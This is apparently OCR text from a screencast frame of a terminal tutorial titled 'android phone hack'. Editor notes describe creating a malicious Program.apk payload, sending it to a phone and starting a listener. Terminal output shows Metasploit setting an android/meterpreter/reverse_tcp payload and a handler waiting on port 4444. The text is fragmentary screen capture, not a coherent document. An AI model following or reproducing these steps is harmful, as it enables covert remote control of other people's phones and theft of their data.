 Applications Places Terminal Wed 17:32 1 en1
Screencast_02-09-
17:27:27.webm
*text
File Edit Search Options Help
##open a new terminal and write this
This creates the payload file called Program.apk in our home folder
Now that we have sent the payload to the mobile phone we start the event listener
android phone hack
File Edit Search Options Help
set PAYLOAD android/meterpreter/reverse_tcp
show options
root@Secall: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android extension
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
android phone hack
All
text